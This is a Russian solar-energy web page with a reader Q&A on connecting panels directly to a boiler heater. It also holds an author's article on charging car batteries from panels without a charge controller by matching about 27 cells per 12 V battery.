<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%B0%D1%80%D1%8F%D0%B4+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E+%D0%B1%D0%B5%D0%B7+%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80%D0%B0%2C+27+%D1%8F%D1%87%D0%B5%D0%B5%D0%BA+%D0%BD%D0%B0+%D0%90%D0%9A%D0%91&url=https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%B0%D1%80%D1%8F%D0%B4+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E+%D0%B1%D0%B5%D0%B7+%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80%D0%B0%2C+27+%D1%8F%D1%87%D0%B5%D0%B5%D0%BA+%D0%BD%D0%B0+%D0%90%D0%9A%D0%91%20https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%B0%D1%80%D1%8F%D0%B4+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E+%D0%B1%D0%B5%D0%B7+%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80%D0%B0%2C+27+%D1%8F%D1%87%D0%B5%D0%B5%D0%BA+%D0%BD%D0%B0+%D0%90%D0%9A%D0%91%20https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fenersb.ru%2Fsolnechnye-batarei%2Fzaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb%2F&text=%D0%97%D0%B0%D1%80%D1%8F%D0%B4+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2+%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E+%D0%B1%D0%B5%D0%B7+%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80%D0%B0%2C+27+%D1%8F%D1%87%D0%B5%D0%B5%D0%BA+%D0%BD%D0%B0+%D0%90%D0%9A%D0%91"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                                    <div class="page-separator"></div>
                    
    
	<div class="entry-content" itemprop="articleBody">
		<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<iframe data-aa='2246724' src='//acceptable.a-ads.com/2246724' style='border:0px; padding:0; width:100%; height:100%; overflow:hidden; background-color: transparent;'></iframe></div>
<div class="b-r b-r--before-article"><iframe data-aa='2246724' src='//acceptable.a-ads.com/2246724' style='border:0px; padding:0; width:100%; height:100%; overflow:hidden; background-color: transparent;'></iframe>
</div><p><!-- Yandex.RTB R-A-2206412-3 -->
<div id="yandex_rtb_R-A-2206412-3"> </div>
<p><script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2206412-3",
		"renderTo": "yandex_rtb_R-A-2206412-3"
	})
})
</script></p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Содержание</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<iframe data-aa='2246724' src='//acceptable.a-ads.com/2246724' style='border:0px; padding:0; width:100%; height:100%; overflow:hidden; background-color: transparent;'></iframe></div>

<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A7%D1%82%D0%BE_%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE_%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E_%D0%BA_%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D0%BE%D0%B9_%D0%B1%D0%B0%D1%82%D0%B0%D1%80%D0%B5%D0%B5" >Что можно подключить напрямую к солнечной батарее</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%97%D0%B0%D1%80%D1%8F%D0%B4_%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E_%D0%B1%D0%B5%D0%B7_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80%D0%B0_27_%D1%8F%D1%87%D0%B5%D0%B5%D0%BA_%D0%BD%D0%B0_%D0%90%D0%9A%D0%91" >Заряд аккумуляторов напрямую без контроллера, 27 ячеек на АКБ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%98%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D1%85_%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B5%D0%B9_%D0%B1%D0%B5%D0%B7_%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0" >Использование солнечных панелей без аккумулятора</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%97%D0%B0%D1%87%D0%B5%D0%BC_%D0%BE%D1%82%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F_%D0%BE%D1%82_%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2" >Зачем отказываться от аккумуляторов</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE_%D0%BB%D0%B8_%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C_%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B5_%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8_%D0%B1%D0%B5%D0%B7_%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0" >Можно ли использовать солнечные панели без аккумулятора</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%D0%A7%D1%82%D0%BE_%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE_%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E_%D0%BA_%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D0%BE%D0%B9_%D0%B1%D0%B0%D1%82%D0%B0%D1%80%D0%B5%D0%B5"></span>Что можно подключить напрямую к солнечной батарее<span class="ez-toc-section-end"></span></h2>
<p>Здравствуйте. Можно ли солнечные батареи подключить к нагрузке напрямую без использования инвертора? (В доме стоит электрокотел, без насосов(самотеком), хотел СБ подключить напрямую) Т.е пока сонце светит &#8212; котел греет, солнца нет &#8212; котел подключается к электросети через реле. Потеряется ли при этом мощность? Или все же лучше педключать через инвертор?</p>
<p>Добрый вечер, <strong>vertual</strong>! <br />Подключение солнечных батарей напрямую к нагревателю – один из немногих случаев, когда подключение напрямую может иметь смысл.</p>
<p>Учитывая это, нагреватель у Вас, скорее всего на 220 В, так что подключение напрямую одной &#8212; двух панелей ничего не даст. Чисто теоретически можно собрать панели последовательно на 220 В, но это не менее 12-ти панелей номиналом 12 В и опасное напряжение постоянного тока. </p>
<p>Т.е пока сонце светит &#8212; котел греет, солнца нет &#8212; котел подключается к электросети через реле</p>
<p>Учитывая это, нагреватель у Вас, скорее всего на 220 В, так что подключение напрямую одной &#8212; двух панелей ничего не даст. Чисто теоретически можно собрать панели последовательно на 220 В, но это не менее 12-ти панелей номиналом 12 В и опасное напряжение постоянного тока. </p>
<p>у меня в котеле стоят два тена по 2 кВт 220 В, подключены последовательно, т.е. общая мощность 1кВт. (котел самодельный, еще тесть делал, обслуживания практически не требует), хочу тены подключить параллельно к сборке СБ на 120 В (5 шт по 300 Вт), и реле поставить чтобы комутировать &#8212; от сети последоватольно, от СБ паралельно.</p>
<p>у меня в котеле стоят два тена по 2 кВт 220 В, подключены последовательно, т.е. общая мощность 1кВт. (котел самодельный, еще тесть делал, обслуживания практически не требует), хочу тены подключить параллельно к сборке СБ на 120 В (5 шт по 300 Вт), и реле поставить чтобы комутировать &#8212; от сети последоватольно, от СБ паралельно.</p>
<p>Если 5 штук панелей по 300 Вт, то может иметь смысл. Панели, скорее всего на номинал 24 В? Если стандартные на номинал 24 В из 72 элементов, то рабочий ток у них будет около 8 А (ток в точке максимальной мощности), напряжение в точке макимальной мощности у таких панелей около 36 В, напряжение разомкнутой цепи около 45 В. Так что у 5-ти последовательно соединенных панелей рабочее напряжение может быть около 36 х 5 = 180 В (близко к искомым 220 В) и потеря мощности будет не так велика по сравнению с работой от сети 220 В. <br />Если есть данные, посмотрите полные характеристики панелей: <br />Напряжение в точке максимальной мощности (Vmp) и Напряжение разомкнутой цепи (Voc); <br />Ток в точке максимальной мощности (lmp) и Ток короткого замыкания (lsc). <br />Я не совсем понял зачем при работе от сети Вы уменьшаете мощность тенов в два раза за счет последовательного соединения &#8212; мощности сети не хватает? <br />А вот при работе от солнечных батарей, если я правильно представляю их параметры, мне кажется, что эффективнее было бы использовать один тен на 2000 Вт, чем два в параллель. Если есть возможность, поэкспериментируйте, интересно что получится. <br />Осторожнее при монтаже &#8212; Напряжение разомкнутой цепи от пяти последовательно соединенных панелей м.б. около 225 В постоянного тока! </p>
<p>Добрый день ! Помогите выбрать ! ..)</p>
<p>Необходимо круглосуточно запитать прибор, мощностью 35Вт работающий от сети 220, работать будет в поле автономно, в зимнее время .</p>
<p>Нужно учесть такие моменты как, &#8212; зимой погода в основном пасмурная, и кпд панелей сильно падает. К примеру 170Вт панель в пасмурную погоду выдает ток 2,5А . При этом световой день тоже короткий , в расчет предлагаю взять длину светового дня 6 часов . Таким образом, за 6 часов необходимо как минимум зарядить АКБ, при непрерывно работающем приборе . Если я правильно предполагаю, для маломощного прибора, потребляющего 0,16А/час(??- 36Вт) , не требуется АКБ большой мощности, как и инвертор тоже, единственное нужны солнечные панели большей мощности, обеспечивающие заряд АКБ за 6 часов , а емкости АКБ при этом должно хватать на 24 часа работы прибора .</p>
<p>&#8212; какой мощности нужны панели ? <br />&#8212; какой емкости нужна АКБ ? <br />&#8212; какой нужен инвертор ? <br />&#8212; какой нужен контроллер заряда.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://enersb.ru/solnechnye-batarei/kak-samomu-sdelat-sadovyj-svetilnik-na-solnechnyh-batareyah/" target="_blank" rel="dofollow" class="u0628ac23e36f3ac67a1d91e6beaa3818"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0628ac23e36f3ac67a1d91e6beaa3818 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2980B9; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u0628ac23e36f3ac67a1d91e6beaa3818:active, .u0628ac23e36f3ac67a1d91e6beaa3818:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0628ac23e36f3ac67a1d91e6beaa3818 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0628ac23e36f3ac67a1d91e6beaa3818 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u0628ac23e36f3ac67a1d91e6beaa3818 .postTitle { color:#464646; text-decoration: underline!important; font-size: 16px; } .u0628ac23e36f3ac67a1d91e6beaa3818:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>&nbsp; <span class="postTitle">Как самому сделать садовый светильник на солнечных батареях</span></div></a></div><p>Добрый вечер, <b>bondar.sk! <br />Собщения перенесены в тему:</b> Круглосуточная работа солнечной электростанции в зимний период <br />Предлагаю продолжить общение в новой теме.</p>
<h2><span class="ez-toc-section" id="%D0%97%D0%B0%D1%80%D1%8F%D0%B4_%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%BC%D1%83%D1%8E_%D0%B1%D0%B5%D0%B7_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D1%80%D0%B0_27_%D1%8F%D1%87%D0%B5%D0%B5%D0%BA_%D0%BD%D0%B0_%D0%90%D0%9A%D0%91"></span>Заряд аккумуляторов напрямую без контроллера, 27 ячеек на АКБ<span class="ez-toc-section-end"></span></h2>
<p>Вопрос заряда аккумуляторов от солнечных батарей напрямую без контроллеров давно меня интересует, и мои тесты это пока подтверждают. Опираясь на цифры полученные из моего MPPT контроллера, на свой опыт и информацию из сети я понял что это возможно. В стандартном варианте когда на 12-ти вольтовый аккумулятор приходится по 36 солнечных элементов зарядка напрямую неэффективна, и даже опасна. И если не контролировать напряжение заряда то можно перезарядить аккумулятор вплоть до выкипания электролита и нагрева самого АКБ. Ну или с аккумулятором ничего не случится, это если у вас слабенькая солнечная панель с током в 1 ампер, а аккумулятор автомобильный 60Ач.</p>
<p>Точка максимальной мощности поликристаллической солнечной панели на 36 элементах зимой по данным моего контроллера составляет 85% от напряжения холостого хода. Это равняется 18.7 вольт, но в диапазоне от 17.0в до 19.5в мощность меняется не критично, и она остаётся максимально высокой. При этом такая картина остаётся даже в пасмурную погоду. Да при отсутствии солнца точка MPPT смещается ближе к 17-18 вольт, но и при 19в мощность солнечной панели всё ещё почти максимальная.</p>
<p>Летом в связи с перегревом солнечных батарей точка MPPT немного ниже, и пик держится на напряжении 17.3 вольта, это 79% от напряжения холостого хода. Но правда в самую жару, когда под 40 градусов в тени, смещение может доходить до 16 вольт.</p>
<p>Если бы наш аккумулятор был на 18 вольт, то есть не шесть, а восемь банок, то солнечную панель к нему можно было бы подключать напрямую. При этом даже в пасмурную погоду была бы зарядка ничуть не хуже чем через MPPT контроллер. И в таком варианте аккумулятор невозможно перезарядить так как с ростом напряжения от 19в и выше ток заряда будет снижаться и падать вплоть до нуля к 21 вольт. В данном случае я говорю о кальциевых автомобильных аккумуляторах.</p>
<p>Но таких аккумуляторов состоящих из восьми банок не бывает, да и инверторов на 18 вольт тоже нет. Но вообще если бы солнечная панель была не на 36 элементов, а на 27 элементов. То тогда без всяких MPPT контроллеров была бы максимальная эффективность заряда, так как в этом случае высокая точка максимальной мощности была бы в диапазоне от 12.0 до 13.7 вольт. А зимой поднималась бы до 14.2 вольт и даже выше. И только когда напряжение на АКБ будет подниматься выше, то ток заряда будет сам снижаться, это связано со смещением точки MPPT, и далее более подробно.</p>
<p>Вообще получается интересная картина, если на 27 элементов приходится АКБ 12в. Летом когда самая жара точка максимальной мощности смещается значительно ниже. И если напряжение на АКБ начинает расти выше то ток начинает падать, и уже на напряжении выше 13 вольт падение мощности очень заметно. Получается так, точка максимальной мощности в жару будет в диапазоне 12-13 вольт, и при росте напряжения на акб до 13.5 вольт ток от солнечной панели значительно снизится. А при 14 вольт ток будет уже совсем небольшой, и так как с аккумуляторов всегда берётся какая то энергия, пусть и небольшая, то напряжение на АКБ выше подниматься не будет. Плюс сам аккумулятор будет ограничивать напряжение снижая КПД заряда.</p>
<p>Но чтобы так было нужно чтобы ёмкость АКБ и максимальный ток от солнечных батарей были 1:10 или более. И под аккумуляторами я подразумеваю обычные автомобильные кальциевые. То есть на панель 12в 100вт с током заряда в 5.4А подойдёт аккумулятор ёмкостью 55Ач. И летом в эту самую жару от панели на 27 элементов при 14.0-14.7в на АКБ ток заряда будет всего около 1-2А, и этот ток не сможет вскипятить аккумулятор, и напряжение не будет расти далее. А с учётом небольшого потребления из акб напряжение и до 14в возможно не поднимется. Но если аккумулятор будет не заряжен то в диапазоне 12-13 вольт заряд АКБ будет максимальным от солнечной батареи, то есть максимальный ток заряда, и уменьшаться он будет сам по мере напряжения на АКБ.</p>
<p>С понижением температуры картина зарядки аккумулятора будет меняться. Точка MPPT будет сдвигаться вверх и при около нулевой температуре аккумулятор будет заряжаться уже до 14-14.5 вольт и только после этого начнётся значительное падение тока от солнечной батареи состоящей из 27 элементов. При этом если даже из аккумулятора ничего не будет потребляться то сам аккумулятор начнёт ограничивать рост напряжения. И если даже напряжение вырастет до 15 вольт, то ток от солнечной батареи ещё снизится и этот ток не в состоянии будет вскипятить акб и продолжить рост напряжения на нём.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://enersb.ru/solnechnye-batarei/proizvodstvo-fotoelementov-dlya-solnechnyh-batarej/" target="_blank" rel="dofollow" class="u1c0e68784612c118077c3eb66d6b9725"><!-- INLINE RELATED POSTS 2/3 //--><style> .u1c0e68784612c118077c3eb66d6b9725 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2980B9; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u1c0e68784612c118077c3eb66d6b9725:active, .u1c0e68784612c118077c3eb66d6b9725:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1c0e68784612c118077c3eb66d6b9725 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1c0e68784612c118077c3eb66d6b9725 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u1c0e68784612c118077c3eb66d6b9725 .postTitle { color:#464646; text-decoration: underline!important; font-size: 16px; } .u1c0e68784612c118077c3eb66d6b9725:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>&nbsp; <span class="postTitle">Производство фотоэлементов для солнечных батарей</span></div></a></div><p>В зимние морозы точка MPPT будет ещё выше, и это тоже большой плюс. Повышенное напряжение на АКБ после глубоких разрядов, когда солнца не было несколько дней скажется на последних очень хорошо. Зимой часто аккумуляторы разряжается глубоко, в вот полностью заряжаются не часто, и тут повышение напряжения до 15 вольт и даже 16 вольт будет способствовать десульфатации. Ну а понижение тока от солнечной панели не сможет вскипятить аккумулятор.</p>
<p>Получается идеальный балланс на круглый год, когда надо аккумулятор заряжается более полно, в зимние месяцы. А летом наоборот когда акб каждый день заряжается то его не нужно доводить до 14.7 вольт и выше.</p>
<p>В современных контроллерах пытаются сделать нечто подобное ступенчатым зарядом, и возможностью настройки контроллера. Но здесь при заряде напрямую от панели на 27 ячеек всё происходит само собой. Понятно что с гелевыми аккумуляторами лучше так не делать, а вот автомобильным и AGM аккумуляторам это очень понравится.</p>
<p>Вообще на рынке есть солнечные панели на 60 элементов, предназначены они для заряда аккумуляторов на 24 вольта. Но так как там приходится по 30 элементов на АКБ, то тут нужен обычный PWM контроллер. При этом в таком варианте даже MPPT контроллер не может дать больше чем заряд через простой PWM контроллер. Решение очень правильное, но всё же от необходимости контроллера это решение не избавляет. Зато с солнечной панели берётся почти максимальная мощность, а контроллер позволяет работать с разными типами АКБ, и PWM контроллер значительно дешевле чем MPPT.</p>
<p>Если же солнечные панели на 36 элементов, как у многих, и у меня в том числе, то тут можно сделать систему на 48 или 96 вольт. Если на 48 вольт то здесь четыре аккумулятора последовательно, а солнечных панелей нужно три штуки последовательно. В этом случае приходится как раз по 27 элементов на аккумулятор. Тоесть как я говорил выше получается что без всяких контроллеров можно заряжать аккумуляторы напрямую, и никак вообще не контролировать заряд АКБ. Там всё само будет происходить как надо, и с максимальным КПД.</p>
<p>Вообще в системе на 48 вольт одни плюсы в виде значительно меньших токов в сравнении с 12 или 24 вольта системами. Но есть такой минус как дисбаланс по напряжению в последовательно соеденённых аккумуляторах, правда и на 24 вольта тоже такая беда. Со временем этот дисбаланс усиливается и в итоге при казалось бы общем номинальном напряжении 56-60 вольт аккумуляторы заряжены, но нет. Оказывается на трёх акб уже по 14-15 вольт и они активно кипят, а на четвёртом всего 12 вольт. Потом при разряде его напряжение упадёт до 10 вольт и даже более. И вскоре вы поймёте что с аккумуляторами что то не то, не держат заряд и напряжение сильно проседает под нагрузкой.</p>
<p>Чтобы этого избежать придумали балансиры, и сейчас всё чаще люди их ставят. Балансиры выравнивают напряжение на аккумуляторах. Но вообще дисбаланс напряжения может произойти и в самих банках аккумулятора. Иногда бывает что умирает одна банка, и из-за неё приходится выкидывать аккумулятор. К чему я это говорю, а тому что если заряжать аккумуляторы до напряжения не выше 13.8-14.5 вольт то даже балансиры не помогут, хотя их наличие огромный плюс.</p>
<p>Иногда нужно аккумуляторы доводить до напряжения выше 15 вольт. При таком напряжении КПД заряда сильно снижается и начинается процесс тепловыделения, правда еле заметный при оптимальном малом токе, и процесс движения электролита. Так вот те банки в аккумуляторе, которые достигли напряжения по 2.5 вольт уже почти не заряжаются. А те банки на которых ещё по 2.1-2.3 вольта, они продолжают заряжаться и общий вольтаж постепенно выравнивается. Чем дольше аккумулятор под высоким напряжением тем лучше.</p>
<p>При этом нужно понимать что заряжать нужно малым током чтобы аккумулятор не закипел и не выкепал электролит, хотя водички и так нужно доливать.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://enersb.ru/solnechnye-batarei/power-bank-s-solnechnoj-batareej-raschet-na-bezgramotnost/" target="_blank" rel="dofollow" class="u43f2b35c71605f8b195b94a85767d054"><!-- INLINE RELATED POSTS 3/3 //--><style> .u43f2b35c71605f8b195b94a85767d054 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2980B9; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u43f2b35c71605f8b195b94a85767d054:active, .u43f2b35c71605f8b195b94a85767d054:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u43f2b35c71605f8b195b94a85767d054 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u43f2b35c71605f8b195b94a85767d054 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u43f2b35c71605f8b195b94a85767d054 .postTitle { color:#464646; text-decoration: underline!important; font-size: 16px; } .u43f2b35c71605f8b195b94a85767d054:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>&nbsp; <span class="postTitle">Power Bank с солнечной батареей — расчет на безграмотность</span></div></a></div><p>Многие контроллеры этого делать не умеют. В основном в контроллерах зашиты готовые алгоритмы заряда, и вот именно они и портят АКБ. Хотя они сделаны такими чтобы можно было подключать аккумуляторы разной ёмкости, и солнечные панели, и при этом не закипятить перезарядом сами аккумуляторы. Это как бы защита от дурака. Понятно что например если у вас солнечные панели могут давать токи к примеру до 50А, а у вас там аккумулятор всего на 200Ач, то если выставить напряжение заряда в 15 вольт этот аккумулятор будет кипеть когда зарядится, и в итоге долго не проживёт. Так как нет ограничения по току то тут рекомендация уже стандартная, для гелевых не выше 13.8-14 вольт, а с жидким электролитом не выше 14.2-14.4 вольта. А вот если наоборот, большой аккумулятор и ток заряда слабенький, то тут если даже напряжение до 15 вольт поднимется то акб не закипит.</p>
<p>При этом в первом случае, аккумулятор при заряде до 14 вольт прослужит меньше так как после глубоких разрядов для восстановления плотности электролита напряжения 14 вольт маловато. Поэтому как бы и рекомендации не разряжать аккумуляторы глубоко.</p>
<p>Как пример автоматические зарядные устройства для автомобильных аккумуляторов. Их можно гонять сутками, при этом аккумуляторы не закипают, хотя там напряжение заряда ровно 16.2 вольта, и это не случайно. Зарядное устройство повышенным напряжением заставляет кристаллы сульфата свинца растворяться, высвобождается серная кислота и растёт плотность электролита. А слабый ток заряда не даёт аккумулятору кипеть.</p>
<p>Ну на этом я заканчиваю, думаю смысл всего этого понятен, хотя думаю те кто не в теме вряд ли осилят. Но всёже надеюсь что это кому то было полезно и интересно. Смысл это чтобы на аккумулятор приходилось по 27 ячеек, при этом нужно чтобы ёмкость аккумулятора была в десять раз больше максимального тока от солнечной батареи, или более. Тогда при заряде напрямую сложатся идеальные условия для заряда автомобильных аккумуляторов, да впринципе и других с жидким электролитом.</p>
<p>Зачем это нужно спросите вы, ну во-первых это экономия на MPPT контроллере заряда, и большой плюс в надёжности так-как контроллер может сломаться. При этом отбор энергии с солнечных батарей будет не хуже с MPPT. А также так аккумуляторы будут заряжаться более правильно.</p>
<h2><span class="ez-toc-section" id="%D0%98%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D1%81%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D1%85_%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B5%D0%B9_%D0%B1%D0%B5%D0%B7_%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0"></span>Использование солнечных панелей без аккумулятора<span class="ez-toc-section-end"></span></h2>
